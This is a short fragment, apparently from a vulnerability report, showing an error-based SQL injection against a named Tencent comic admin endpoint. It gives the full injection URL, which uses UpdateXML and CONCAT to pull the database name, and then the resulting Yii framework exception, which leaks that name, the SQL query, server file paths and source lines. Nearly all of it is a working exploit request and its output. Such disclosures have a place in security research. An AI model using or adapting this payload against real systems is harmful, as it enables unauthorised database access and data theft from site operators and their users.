 admin.comic.qq.com/site/getScore?jsonpCallbackParam=initStarSuccessCallback&eid=278 and UpdateXML(1,CONCAT(0x5b,mid((SELECT database()),1,32),0x5d),1)%23&ajax=true&_=1406730256944
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '[tencent_ac]'. The SQL statement executed was: select t.score,t.score_num num,t.clicks cl
t.id=278 and UpdateXML(1,CONCAT(0x5b,mid((SELECT database()),1,32),0x5d),1)#;
/data/website/datacomic/yii/framework/db/CDbCommand.php(543)
531 {
532 if($this->_connection->enableProfiling)
533 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCommand.query');
534
535 $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
536 $message=$e->getMessage();
537 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL statement executed was: {sql}.',